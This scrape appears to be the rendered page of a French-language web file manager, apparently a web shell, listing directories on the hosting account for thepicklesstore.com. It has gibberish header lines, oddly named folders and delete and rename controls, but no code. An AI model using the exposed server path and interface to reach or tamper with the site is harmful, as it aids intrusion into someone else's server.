
vamoqsldksmlqdjlksqdjqs azeioqsldjkmqsjdkmlqsjd azpiekdlqsjkdlqsjdlkqsjd
asldkqsdjvgjfkqsdjqsdqs xvbhkqsdjqslkdjqlskjdqs
Gestionnaire de fichiers -
/home/u644101737/domains/thepicklesstore.com/public_html/
Nom du fichier
Taille
La date
Permissions
Gestion
.
2026-08-08 09:57:12
..
2026-07-24 14:18:50
.private
2026-07-19 16:56:31
drwxr-xr-x
Supprimer
Renommer
Presser zip
Presser .tar.gz
.zan
2026-08-06 08:38:15
drwxr-xr-x
Supprimer
Renommer
Presser zip
Presser .tar.gz
0fdade
2026-07-21 19:47:18
drwxr-xr-x
Supprimer
Renommer
Presser zip
Presser .tar.gz
351280
2026-07-19 16:56:24
drwxr-xr-x
Supprimer
Renommer
Presser zip
Presser .tar.gz
613885
2026-07-19 16:56:26
drwxr-xr-x
Supprimer
Renommer
Presser zip
Presser .tar.gz
b0d80
2026-07-19 16:56:28
drwxr-xr-x
Supprimer
Renommer
Presser zip
Presser .tar.gz